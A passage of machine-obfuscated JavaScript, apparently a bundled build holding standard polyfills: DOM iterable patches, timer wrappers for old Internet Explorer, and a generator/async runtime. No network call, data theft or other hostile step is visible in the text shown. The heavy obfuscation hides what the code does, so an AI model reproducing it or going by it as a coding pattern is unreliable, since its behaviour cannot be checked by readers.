_0xaada3e=_0x4e22a8,_0x188589={'ixFPd':function(_0x4e536e,_0x18bfa6,_0x4bbeb7){return _0x4e536e(_0x18bfa6,_0x4bbeb7);}};_0x14e76d(0x257f)(_0x1aabcb[_0xaada3e(0x655)],function(_0x1d3ba9){var _0x4c9c50={'iNhAJ':function(_0x2e69cc,_0x1bfb4d,_0x1014a1){var _0x1db0cb=a0_0x5111;return _0x188589[_0x1db0cb(0x13c)](_0x2e69cc,_0x1bfb4d,_0x1014a1);}};return function(){var _0xb943e2=a0_0x5111;return _0x4c9c50[_0xb943e2(0x727)](_0x1d3ba9,this,0x1);};},_0x1aabcb[_0xaada3e(0x5b8)]);},0x10e5:(_0x5b9a1d,_0x5cc1a9,_0x44e4b3)=>{'use strict';var _0x3743c4=_0x4e22a8;_0x1aabcb[_0x3743c4(0x60a)](_0x44e4b3,0x257f)(_0x1aabcb['eRZKV'],function(_0x482320){var _0xcaa46f={'DNvry':function(_0x5b7e5c,_0x11ae2a,_0xdbe5bf){return _0x1aabcb['BrBzQ'](_0x5b7e5c,_0x11ae2a,_0xdbe5bf);}};return function(){var _0x148a2e=a0_0x5111;return _0xcaa46f[_0x148a2e(0x495)](_0x482320,this,0x2);};},_0x1aabcb[_0x3743c4(0x223)]);},0x25c1:(_0xde62d4,_0x5c4942,_0x1ea714)=>{_0x1aabcb['bSUpU'](_0x1ea714,0x17ba)(_0x1aabcb['MWKGZ']);},0x49d:(_0x16543d,_0x2a7bf2,_0x26a891)=>{var _0x2bc486=_0x4e22a8;for(var _0x150da3=_0x26a891(0x1b55),_0x4fc391=_0x1aabcb[_0x2bc486(0x60a)](_0x26a891,0x1c10),_0x585977=_0x1aabcb['cwWZf'](_0x26a891,0x1c42),_0x37c7a1=_0x1aabcb[_0x2bc486(0x9e)](_0x26a891,0xee8),_0x49eee1=_0x1aabcb['cwWZf'](_0x26a891,0x1e30),_0x2bd751=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0xaf3),_0x4fbe24=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0x18aa),_0x1988ef=_0x1aabcb[_0x2bc486(0x5a2)](_0x4fbe24,_0x2bc486(0x94b)),_0x12c720=_0x4fbe24(_0x1aabcb['yfKCF']),_0x324a58=_0x2bd751['Array'],_0x19ed50={'CSSRuleList':!0x0,'CSSStyleDeclaration':!0x1,'CSSValueList':!0x1,'ClientRectList':!0x1,'DOMRectList':!0x1,'DOMStringList':!0x1,'DOMTokenList':!0x0,'DataTransferItemList':!0x1,'FileList':!0x1,'HTMLAllCollection':!0x1,'HTMLCollection':!0x1,'HTMLFormElement':!0x1,'HTMLSelectElement':!0x1,'MediaList':!0x0,'MimeTypeArray':!0x1,'NamedNodeMap':!0x1,'NodeList':!0x0,'PaintRequestList':!0x1,'Plugin':!0x1,'PluginArray':!0x1,'SVGLengthList':!0x1,'SVGNumberList':!0x1,'SVGPathSegList':!0x1,'SVGPointList':!0x1,'SVGStringList':!0x1,'SVGTransformList':!0x1,'SourceBufferList':!0x1,'StyleSheetList':!0x0,'TextTrackCueList':!0x1,'TextTrackList':!0x1,'TouchList':!0x1},_0x20a24b=_0x1aabcb[_0x2bc486(0x15a)](_0x4fc391,_0x19ed50),_0x28e13d=0x0;_0x1aabcb[_0x2bc486(0x301)](_0x28e13d,_0x20a24b[_0x2bc486(0x5e0)]);_0x28e13d++){var _0x335ad4,_0x34b5bf=_0x20a24b[_0x28e13d],_0x77e3b=_0x19ed50[_0x34b5bf],_0x525153=_0x37c7a1[_0x34b5bf],_0x1f3c76=_0x525153&&_0x525153[_0x2bc486(0x594)];if(_0x1f3c76&&(_0x1f3c76[_0x1988ef]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x1988ef,_0x324a58),_0x1f3c76[_0x12c720]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x12c720,_0x34b5bf),_0x2bd751[_0x34b5bf]=_0x324a58,_0x77e3b)){for(_0x335ad4 in _0x150da3)_0x1f3c76[_0x335ad4]||_0x1aabcb['dgDCQ'](_0x585977,_0x1f3c76,_0x335ad4,_0x150da3[_0x335ad4],!0x0);}}},0x1219:(_0x1645d4,_0x252a34,_0x5a2644)=>{var _0x1a25cc=_0x4e22a8,_0x3f20c5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0xba9),_0x3d8bc5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0x1061);_0x1aabcb[_0x1a25cc(0x267)](_0x3f20c5,_0x3f20c5['G']+_0x3f20c5['B'],{'setImmediate':_0x3d8bc5[_0x1a25cc(0x3ac)],'clearImmediate':_0x3d8bc5[_0x1a25cc(0x75b)]});},0xa04:(_0x1a46c9,_0xfe235f,_0x3cc191)=>{var _0x22f95e=_0x4e22a8,_0x2ab700={'vXwdR':function(_0x3f7b50,_0x42401b){return _0x1aabcb['mvFGC'](_0x3f7b50,_0x42401b);},'OfGXF':_0x22f95e(0x8de),'eILdb':function(_0x141f78,_0x287424){var _0x29081e=_0x22f95e;return _0x1aabcb[_0x29081e(0xd8)](_0x141f78,_0x287424);}},_0x1d3dee=_0x1aabcb[_0x22f95e(0xd8)](_0x3cc191,0xee8),_0x3108f7=_0x1aabcb[_0x22f95e(0x1cc)](_0x3cc191,0xba9),_0x2b5b6c=_0x3cc191(0x23f),_0x2a2c2b=[][_0x22f95e(0x2c5)],_0x3df2e0=/MSIE .\./[_0x22f95e(0x955)](_0x2b5b6c),_0x4fe596=function(_0x50c95b){var _0x5ab156=_0x22f95e,_0x43bf88={'pIyeu':function(_0x3c95b3,_0x4ffd85){var _0x592354=a0_0x5111;return _0x2ab700[_0x592354(0x967)](_0x3c95b3,_0x4ffd85);},'iYBfq':_0x2ab700[_0x5ab156(0x4fe)],'oKGeX':function(_0x4c1ec6,_0x5b186a){return _0x2ab700['eILdb'](_0x4c1ec6,_0x5b186a);},'MxMen':function(_0x2c978d,_0x1bba0d){return _0x2c978d>_0x1bba0d;}};return function(_0xfb7c05,_0x4e6ac1){var _0x4b3ba8=_0x5ab156,_0x5068b4=_0x43bf88['MxMen'](arguments[_0x4b3ba8(0x5e0)],0x2),_0x1d4b6e=!!_0x5068b4&&_0x2a2c2b[_0x4b3ba8(0x829)](arguments,0x2);return _0x50c95b(_0x5068b4?function(){var _0x3f6dcb=_0x4b3ba8;(_0x43bf88[_0x3f6dcb(0x18e)](_0x43bf88[_0x3f6dcb(0x7e8)],typeof _0xfb7c05)?_0xfb7c05:_0x43bf88[_0x3f6dcb(0x638)](Function,_0xfb7c05))['apply'](this,_0x1d4b6e);}:_0xfb7c05,_0x4e6ac1);};};_0x1aabcb[_0x22f95e(0x4c6)](_0x3108f7,_0x1aabcb['izqVe'](_0x1aabcb[_0x22f95e(0x407)](_0x3108f7['G'],_0x3108f7['B']),_0x1aabcb[_0x22f95e(0x277)](_0x3108f7['F'],_0x3df2e0)),{'setTimeout':_0x4fe596(_0x1d3dee[_0x22f95e(0x773)]),'setInterval':_0x1aabcb['cDQoy'](_0x4fe596,_0x1d3dee[_0x22f95e(0x12e)])});},0x18c1:(_0x72109,_0x2109f9,_0x1b2595)=>{var _0x1a84b9=_0x4e22a8;_0x1aabcb[_0x1a84b9(0x1cf)](_0x1b2595,0xa04),_0x1aabcb['ELrkG'](_0x1b2595,0x1219),_0x1aabcb[_0x1a84b9(0x9f)](_0x1b2595,0x49d),_0x72109['exports']=_0x1b2595(0x160d);},0x1622:_0x2a71a3=>{var _0x5d837e=_0x4e22a8,_0x1ace92={'BcSao':function(_0x111e29,_0x2fde2a){return _0x111e29 instanceof _0x2fde2a;},'hmGTA':_0x1aabcb[_0x5d837e(0x10f)],'CQbwz':_0x5d837e(0x6a9),'EQCuB':function(_0x50b260,_0x31dabb){var _0x307e78=_0x5d837e;return _0x1aabcb[_0x307e78(0x858)](_0x50b260,_0x31dabb);},'fzebL':function(_0x2aa8e5,_0x1f5f0d){return _0x1aabcb['tGAFE'](_0x2aa8e5,_0x1f5f0d);},'OBQPb':function(_0xa4572f,_0x2a74e2){return _0x1aabcb['mvFGC'](_0xa4572f,_0x2a74e2);},'dJNDo':_0x1aabcb[_0x5d837e(0x5c8)],'wxnSm':function(_0x49550a,_0x35ebef){return _0x49550a==_0x35ebef;},'rHYVP':function(_0x2bdb5a,_0x38193c){var _0x56af41=_0x5d837e;return _0x1aabcb[_0x56af41(0x85a)](_0x2bdb5a,_0x38193c);},'fwdff':_0x1aabcb[_0x5d837e(0x757)],'tsEMk':function(_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547){var _0x5b4da6=_0x5d837e;return _0x1aabcb[_0x5b4da6(0x7b4)](_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547);},'FWaxO':_0x1aabcb[_0x5d837e(0x44c)],'HQdJh':function(_0x5e9023,_0x5d55fe){var _0x4d4a08=_0x5d837e;return _0x1aabcb[_0x4d4a08(0x7ea)](_0x5e9023,_0x5d55fe);},'EbeIq':function(_0x4cd1cc,_0x1bf601){return _0x1aabcb['DCAEH'](_0x4cd1cc,_0x1bf601);},'ldhhx':'root','CyCDG':function(_0x116df9,_0x52812e){var _0x2d7543=_0x5d837e;return _0x1aabcb[_0x2d7543(0x861)](_0x116df9,_0x52812e);},'eFMpF':_0x1aabcb['OYiGx'],'PhqPP':function(_0x48134e,_0x5801d3){return _0x48134e<=_0x5801d3;},'UrhoG':_0x1aabcb[_0x5d837e(0x9d)],'jyqeu':function(_0x18b7eb,_0x47c2bc){var _0x14f8fc=_0x5d837e;return _0x1aabcb[_0x14f8fc(0x224)](_0x18b7eb,_0x47c2bc);},'wgtEm':function(_0x1f9324,_0x525fe4){var _0x29e704=_0x5d837e;return _0x1aabcb[_0x29e704(0x428)](_0x1f9324,_0x525fe4);},'YSvef':function(_0x149d4f,_0x5d3290,_0x285c2c){return _0x1aabcb['KBNIj'](_0x149d4f,_0x5d3290,_0x285c2c);},'TftXN':function(_0x3a4d4c,_0x9e2125){var _0x56fec1=_0x5d837e;return _0x1aabcb[_0x56fec1(0x673)](_0x3a4d4c,_0x9e2125);},'LwEyB':function(_0x571b7c,_0x1398e1,_0x56fa5d){var _0x276534=_0x5d837e;return _0x1aabcb[_0x276534(0x699)](_0x571b7c,_0x1398e1,_0x56fa5d);},'uUmgO':_0x1aabcb[_0x5d837e(0x5b2)],'cXiEY':function(_0x33a868,_0x3a66f7){var _0xd9727=_0x5d837e;return _0x1aabcb[_0xd9727(0x42e)](_0x33a868,_0x3a66f7);},'RZWLV':function(_0x21ffef,_0x42d2db){return _0x1aabcb['pdJuU'](_0x21ffef,_0x42d2db);},'WiXfA':function(_0x3ef20d,_0x3731e8){return _0x1aabcb['NobFL'](_0x3ef20d,_0x3731e8);},'koupT':function(_0x1c505d,_0x24c828){var _0x1c8452=_0x5d837e;return _0x1aabcb[_0x1c8452(0x861)](_0x1c505d,_0x24c828);},'xEwHX':'illegal\x20catch\x20attempt','Ytowy':function(_0x25b36c,_0x63ed17,_0x25792d){return _0x1aabcb['TQjIS'](_0x25b36c,_0x63ed17,_0x25792d);},'FQdtG':_0x1aabcb[_0x5d837e(0x711)],'zoKfY':function(_0x57f336,_0x40af9a,_0xc82c43,_0x196270){var _0xc7c32e=_0x5d837e;return _0x1aabcb[_0xc7c32e(0x66c)](_0x57f336,_0x40af9a,_0xc82c43,_0x196270);},'zwmvw':function(_0x1674af,_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7){return _0x1674af(_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7);},'juwpg':_0x1aabcb[_0x5d837e(0x29d)],'MAEch':function(_0x37e777,_0x50b2cb){return _0x1aabcb['VaZCX'](_0x37e777,_0x50b2cb);},'BLbyh':function(_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38){var _0x599342=_0x5d837e;return _0x1aabcb[_0x599342(0x33b)](_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38);},'WoYon':_0x1aabcb[_0x5d837e(0x49f)],'TxjWm':function(_0x1192b5,_0x2270ba){return _0x1192b5===_0x2270ba;},'LbuFP':_0x5d837e(0x92c),'PIfTh':_0x1aabcb[_0x5d837e(0x577)],'gWerh':_0x5d837e(0x28d),'OqyUS':function(_0x26fa42,_0x2c04f5){return _0x26fa42==_0x2c04f5;},'jliVz':_0x1aabcb['uzdfk'],'fJzIf':_0x5d837e(0x54f),'oywZo':_0x1aabcb[_0x5d837e(0x11b)],'JTtdC':function(_0x57b89a,_0x30a5db,_0x1f6ddd){var _0x1576e6=_0x5d837e;return _0x1aabcb[_0x1576e6(0x45f)](_0x57b89a,_0x30a5db,_0x1f6ddd);},'ZoIOV':_0x5d837e(0x7a6),'IpzgZ':_0x1aabcb[_0x5d837e(0x76f)],'faXFI':function(_0x26ddc7,_0x2cff00){var _0x3aa4c1=_0x5d837e;return _0x1aabcb[_0x3aa4c1(0x861)](_0x26ddc7,_0x2cff00);},'nFNqn':function(_0x53e49d,_0x4499bf){var _0xe84f24=_0x5d837e;return _0x1aabcb[_0xe84f24(0x617)](_0x53e49d,_0x4499bf);},'EjBBY':function(_0x502a91,_0x1b1e1d){var _0x65d9c3=_0x5d837e;return _0x1aabcb[_0x65d9c3(0x765)](_0x502a91,_0x1b1e1d);},'QsRXv':function(_0x1d7ab8,_0x4eda3b){return _0x1d7ab8(_0x4eda3b);},'ZlOnJ':_0x5d837e(0x4e0)},_0x2bf89c=function(_0x541551){'use strict';var _0x1ae414=_0x5d837e,_0x1c72fb={'BqVTW':function(_0x1e6282,_0x2c9ed3){return _0x1e6282===_0x2c9ed3;},'NAjRQ':function(_0x2a7032,_0x39631c,_0x287324){var _0x45fec2=a0_0x5111;return _0x1ace92[_0x45fec2(0x106)](_0x2a7032,_0x39631c,_0x287324);},'gPQuV':function(_0x486e6a,_0x1c9f1c){return _0x486e6a===_0x1c9f1c;},'vUnlW':_0x1ace92['CQbwz'],'acPCB':_0x1ace92[_0x1ae414(0x853)],'fvzSg':function(_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8){var _0x5472dc=_0x1ae414;return _0x1ace92[_0x5472dc(0x22d)](_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8);},'xUrAt':function(_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e){var _0x277455=_0x1ae414;return _0x1ace92[_0x277455(0x7a3)](_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e);},'SpBij':_0x1ace92[_0x1ae414(0x4e4)],'zBLpA':function(_0x407728,_0x197580){return _0x407728!==_0x197580;},'DAsIj':function(_0x57db76,_0x19e014){var _0x237bf2=_0x1ae414;return _0x1ace92[_0x237bf2(0x57e)](_0x57db76,_0x19e014);},'dvjgG':_0x1ace92[_0x1ae414(0x7f1)],'EGxHB':function(_0x3ae26c,_0x4de4e0){return _0x1ace92['MAEch'](_0x3ae26c,_0x4de4e0);},'nzAOW':function(_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5){return _0x1ace92['BLbyh'](_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5);},'VdhgV':'iterator\x20result\x20is\x20not\x20an\x20object','hFbGV':function(_0xd43e20,_0x3c69a6){return _0xd43e20<_0x3c69a6;},'DQTnY':function(_0x10aa50,_0x45dcbb){var _0x5371c6=_0x1ae414;return _0x1ace92[_0x5371c6(0x61d)](_0x10aa50,_0x45dcbb);},'CaacF':function(_0x226e91,_0x454038){return _0x226e91===_0x454038;},'uraxH':function(_0x4f4052,_0x218105){return _0x1ace92['WiXfA'](_0x4f4052,_0x218105);},'hCJFf':function(_0xc48027,_0x66c73b){var _0x148d8e=_0x1ae414;return _0x1ace92[_0x148d8e(0x13a)](_0xc48027,_0x66c73b);},'vxzBU':_0x1ace92[_0x1ae414(0x101)],'CCAiL':function(_0x5b04a3,_0x34959c){var _0x57d7df=_0x1ae414;return _0x1ace92[_0x57d7df(0x1ff)](_0x5b04a3,_0x34959c);},'LxPBC':_0x1ace92[_0x1ae414(0x205)],'hCUVr':_0x1ace92[_0x1ae414(0x450)],'fQHMJ':function(_0x4fe8cc,_0xc2c6eb){return _0x1ace92['TxjWm'](_0x4fe8cc,_0xc2c6eb);},'CXPtm':_0x1ace92[_0x1ae414(0x3e9)],'cQEvG':function(_0x102cbc,_0x40346b){var _0x261314=_0x1ae414;return _0x1ace92[_0x261314(0x1ff)](_0x102cbc,_0x40346b);},'elEiB':_0x1ace92[_0x1ae414(0x555)],'yoUdG':function(_0x37eeee,_0x3b4174){return _0x37eeee(_0x3b4174);},'IBvAC':function(_0x2c93d7,_0x4e1385){return _0x2c93d7===_0x4e1385;}};var _0x5be8d2,_0x3cec68=Object[_0x1ae414(0x594)],_0x5c6849=_0x3cec68[_0x1ae414(0x747)],_0x2a80c0=_0x1ace92['OqyUS'](_0x1ace92[_0x1ae414(0x425)],typeof Symbol)?Symbol:{},_0xaa4a47=_0x2a80c0[_0x1ae414(0x94b)]||_0x1ace92[_0x1ae414(0x69c)],_0x334939=_0x2a80c0['asyncIterator']||_0x1ace92['fJzIf'],_0x52b33d=_0x2a80c0[_0x1ae414(0x7ef)]||_0x1ace92[_0x1ae414(0x75c)];function _0x199077(_0x131776,_0xea330b,_0x1ecf2c){var _0x309292=_0x1ae414;return Object[_0x309292(0x10b)](_0x131776,_0xea330b,{'value':_0x1ecf2c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),_0x131776[_0xea330b];}try{_0x1ace92['JTtdC'](_0x199077,{},'');}catch(_0x30fdb3){_0x199077=function(_0x1e3d0f,_0x4f9ec5,_0x5dd65e){return _0x1e3d0f[_0x4f9ec5]=_0x5dd65e;};}function _0x35f0b0(_0x1c7337,_0x57264e,_0x10e1e3,_0x108ada){var _0x12e953=_0x1ae414,_0x2a4a96=_0x57264e&&_0x1ace92[_0x12e953(0x774)](_0x57264e[_0x12e953(0x594)],_0x2a51e2)?_0x57264e:_0x2a51e2,_0x240f36=Object[_0x12e953(0x42f)](_0x2a4a96['prototype']),_0xe279e4=new _0x2df2f7(_0x108ada||[]);return _0x240f36[_0x12e953(0x654)]=function(_0x5c8d8b,_0x5c29f3,_0x4084c4){var _0x123a56=_0x12e953,_0x6ac8f3={'PiKnu':function(_0xbddc8b,_0x1a9962){return _0xbddc8b===_0x1a9962;},'gkKJW':function(_0x47626f,_0x37459d){var _0x2817ab=a0_0x5111;return _0x1c72fb[_0x2817ab(0x188)](_0x47626f,_0x37459d);},'mrYQn':_0x123a56(0x5d9),'olAQY':function(_0x374862){return _0x374862();},'CObbJ':function(_0x3b39ba,_0x2765ef,_0x439fa8){return _0x1c72fb['NAjRQ'](_0x3b39ba,_0x2765ef,_0x439fa8);},'Yvqbt':function(_0xc02376,_0x3e872e){return _0x1c72fb['gPQuV'](_0xc02376,_0x3e872e);},'iROAm':_0x123a56(0x160),'NZQqQ':function(_0x5b09e4,_0x1dd89e){var _0x4a454=_0x123a56;return _0x1c72fb[_0x4a454(0x57d)](_0x5b09e4,_0x1dd89e);},'wvpZu':_0x1c72fb['vUnlW'],'DszJo':function(_0x310ba6,_0x267df8,_0x200032,_0x329335){return _0x310ba6(_0x267df8,_0x200032,_0x329335);},'JZFuY':function(_0x399f5e,_0x51fb31){return _0x399f5e===_0x51fb31;},'IbiJG':_0x1c72fb[_0x123a56(0x709)]},_0x3fad98=_0x8b6f76;return function(_0x1964d5,_0x2e5db4){var _0x1fec40=_0x123a56;if(_0x6ac8f3[_0x1fec40(0x363)](_0x3fad98,_0x2a6342))throw new Error(_0x1fec40(0x75a));if(_0x6ac8f3[_0x1fec40(0x576)](_0x3fad98,_0x3b80c3)){if(_0x6ac8f3[_0x1fec40(0x84e)]===_0x1964d5)throw _0x2e5db4;return _0x6ac8f3['olAQY'](_0x406c06);}for(_0x4084c4[_0x1fec40(0x6b1)]=_0x1964d5,_0x4084c4[_0x1fec40(0x580)]=_0x2e5db4;;){var _0x5a7749=_0x4084c4[_0x1fec40(0x7f5)];if(_0x5a7749){var _0x217e93=_0x6ac8f3[_0x1fec40(0x520)](_0x6b5ba1,_0x5a7749,_0x4084c4);if(_0x217e93){if(_0x217e93===_0x1336e8)continue;return _0x217e93;}}if(_0x6ac8f3[_0x1fec40(0x8e4)](_0x6ac8f3[_0x1fec40(0x95a)],_0x4084c4['method']))_0x4084c4[_0x1fec40(0x496)]=_0x4084c4[_0x1fec40(0x573)]=_0x4084c4[_0x1fec40(0x580)];else{if(_0x6ac8f3[_0x1fec40(0x243)](_0x6ac8f3['mrYQn'],_0x4084c4[_0x1fec40(0x6b1)])){if(_0x6ac8f3[_0x1fec40(0x243)](_0x3fad98,_0x8b6f76))throw _0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x580)];_0x4084c4[_0x1fec40(0x41d)](_0x4084c4[_0x1fec40(0x580)]);}else _0x6ac8f3[_0x1fec40(0x4b1)]===_0x4084c4['method']&&_0x4084c4[_0x1fec40(0x79d)](_0x6ac8f3[_0x1fec40(0x4b1)],_0x4084c4[_0x1fec40(0x580)]);}_0x3fad98=_0x2a6342;var _0x28a5a4=_0x6ac8f3[_0x1fec40(0x656)](_0x32475f,_0x5c8d8b,_0x5c29f3,_0x4084c4);if(_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x29e)],_0x28a5a4[_0x1fec40(0x736)])){if(_0x3fad98=_0x4084c4[_0x1fec40(0x7ae)]?_0x3b80c3:_0x256765,_0x28a5a4[_0x1fec40(0x580)]===_0x1336e8)continue;return{'value':_0x28a5a4[_0x1fec40(0x580)],'done':_0x4084c4[_0x1fec40(0x7ae)]};}_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x84e)],_0x28a5a4[_0x1fec40(0x736)])&&(_0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x6b1)]=_0x6ac8f3[_0x1fec40(0x84e)],_0x4084c4['arg']=_0x28a5a4[_0x1fec40(0x580)]);}};}(_0x1c7337,_0x10e1e3,_0xe279e4),_0x240f36;}function _0x32475f(_0xd6a14c,_0x35d307,_0xf6ea12){var _0x400174=_0x1ae414;try{return{'type':_0x400174(0x41f),'arg':_0xd6a14c[_0x400174(0x829)](_0x35d307,_0xf6ea12)};}catch(_0x5465d5){return{'type':_0x1ace92[_0x400174(0x4e4)],'arg':_0x5465d5};}}_0x541551[_0x1ae414(0x81a)]=_0x35f0b0;var _0x8b6f76=_0x1ace92[_0x1ae414(0x302)],_0x256765=_0x1ae414(0x2b6),_0x2a6342=_0x1ace92['IpzgZ'],_0x3b80c3=_0x1ae414(0x658),_0x1336e8={};function _0x2a51e2(){}function _0x22611f(){}function _0xd9cb18(){}var _0x320244={};_0x320244[_0xaa4a47]=function(){return this;};var _0x8cd4c1=Object[_0x1ae414(0x120)],_0x398379=_0x8cd4c1&&_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92['nFNqn'](_0x252fa9,[])));_0x398379&&_0x1ace92[_0x1ae414(0x8f4)](_0x398379,_0x3cec68)&&_0x5c6849[_0x1ae414(0x829)](_0x398379,_0xaa4a47)&&(_0x320244=_0x398379);var _0x541167=_0xd9cb18['prototype']=_0x2a51e2[_0x1ae414(0x594)]=Object[_0x1ae414(0x42f)](_0x320244);function _0x3f569a(_0x5f3815){var _0x32b260=_0x1ae414;[_0x32b260(0x160),_0x1ace92[_0x32b260(0x4e4)],_0x1ace92[_0x32b260(0x674)]][_0x32b260(0x5eb)](function(_0x25787b){var _0x5d2db0=_0x32b260;_0x1c72fb[_0x5d2db0(0x230)](_0x199077,_0x5f3815,_0x25787b,function(_0x3bacb7){var _0x47a9d7=_0x5d2db0;return this[_0x47a9d7(0x654)](_0x25787b,_0x3bacb7);});});}function _0x133ec7(_0x2d9e8a,_0x20fc74){var _0x9a4c93=_0x1ae414,_0x2bdbce={'MXPcb':function(_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169){return _0x1c72fb['nzAOW'](_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169);},'FlwzF':function(_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10){var _0x37961d=a0_0x5111;return _0x1c72fb[_0x37961d(0x910)](_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10);},'DyfmI':function(_0x582b08){return _0x582b08();}};function _0x117eda(_0x52e0d5,_0x5f1d04,_0x491acd,_0xf8c15){var _0x4ae559=a0_0x5111,_0x1932ab={'gYhTS':function(_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3){var _0x3e8cd9=a0_0x5111;return _0x1c72fb[_0x3e8cd9(0x490)](_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3);},'yqbLv':_0x1c72fb[_0x4ae559(0x5f3)]},_0x3a69e3=_0x1c72fb['fvzSg'](_0x32475f,_0x2d9e8a[_0x52e0d5],_0x2d9e8a,_0x5f1d04);if(_0x1c72fb['zBLpA'](_0x1c72fb[_0x4ae559(0x5f3)],_0x3a69e3[_0x4ae559(0x736)])){var _0x3c9b28=_0x3a69e3[_0x4ae559(0x580)],_0x3d9656=_0x3c9b28[_0x4ae559(0xc4)];return _0x3d9656&&_0x1c72fb[_0x4ae559(0x744)](_0x1c72fb[_0x4ae559(0x587)],typeof _0x3d9656)&&_0x5c6849['call'](_0x3d9656,'__await')?_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656[_0x4ae559(0x1c5)])[_0x4ae559(0xf4)](function(_0x5b8891){var _0x4254a8=_0x4ae559;_0x2bdbce['MXPcb'](_0x117eda,_0x4254a8(0x160),_0x5b8891,_0x491acd,_0xf8c15);},function(_0x1ec56d){var _0x2ad281=_0x4ae559;_0x1932ab[_0x2ad281(0x193)](_0x117eda,_0x1932ab[_0x2ad281(0x2cb)],_0x1ec56d,_0x491acd,_0xf8c15);}):_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656)[_0x4ae559(0xf4)](function(_0xe1072b){var _0x36e550=_0x4ae559;_0x3c9b28[_0x36e550(0xc4)]=_0xe1072b,_0x491acd(_0x3c9b28);},function(_0x22230d){var _0x578f08=_0x4ae559;return _0x2bdbce[_0x578f08(0x7cc)](_0x117eda,_0x578f08(0x5d9),_0x22230d,_0x491acd,_0xf8c15);});}_0x1c72fb[_0x4ae559(0x318)](_0xf8c15,_0x3a69e3['arg']);}var _0x51ff55;this[_0x9a4c93(0x654)]=function(_0x323a79,_0x4561da){var _0x5c9c13=_0x9a4c93;function _0xa826ee(){return new _0x20fc74(function(_0x59009b,_0x5de227){_0x117eda(_0x323a79,_0x4561da,_0x59009b,_0x5de227);});}return _0x51ff55=_0x51ff55?_0x51ff55[_0x5c9c13(0xf4)](_0xa826ee,_0xa826ee):_0x2bdbce[_0x5c9c13(0x4df)](_0xa826ee);};}function _0x6b5ba1(_0x1eddd1,_0x4b2249){var _0x5eb017=_0x1ae414,_0x231623=_0x1eddd1['iterator'][_0x4b2249[_0x5eb017(0x6b1)]];if(_0x231623===_0x5be8d2){if(_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1c72fb[_0x5eb017(0x57d)](_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249[_0x5eb017(0x6b1)])){if(_0x1eddd1[_0x5eb017(0x94b)][_0x5eb017(0x6a9)]&&(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2,_0x1c72fb[_0x5eb017(0x6c1)](_0x6b5ba1,_0x1eddd1,_0x4b2249),_0x1c72fb['gPQuV'](_0x5eb017(0x5d9),_0x4b2249[_0x5eb017(0x6b1)])))return _0x1336e8;_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249['arg']=new TypeError(_0x5eb017(0x432));}return _0x1336e8;}var _0xc68562=_0x32475f(_0x231623,_0x1eddd1[_0x5eb017(0x94b)],_0x4b2249[_0x5eb017(0x580)]);if(_0x1c72fb['gPQuV'](_0x1c72fb[_0x5eb017(0x5f3)],_0xc68562['type']))return _0x4b2249['method']=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=_0xc68562[_0x5eb017(0x580)],_0x4b2249['delegate']=null,_0x1336e8;var _0x2f0a0e=_0xc68562['arg'];return _0x2f0a0e?_0x2f0a0e[_0x5eb017(0x7ae)]?(_0x4b2249[_0x1eddd1[_0x5eb017(0x86c)]]=_0x2f0a0e[_0x5eb017(0xc4)],_0x4b2249[_0x5eb017(0x160)]=_0x1eddd1[_0x5eb017(0x3b7)],_0x1c72fb['zBLpA'](_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x6b1)])&&(_0x4b2249['method']=_0x5eb017(0x160),_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2),_0x4b2249['delegate']=null,_0x1336e8):_0x2f0a0e:(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=new TypeError(_0x1c72fb[_0x5eb017(0x5ef)]),_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1336e8);}function _0x22852f(_0x13bcbd){var 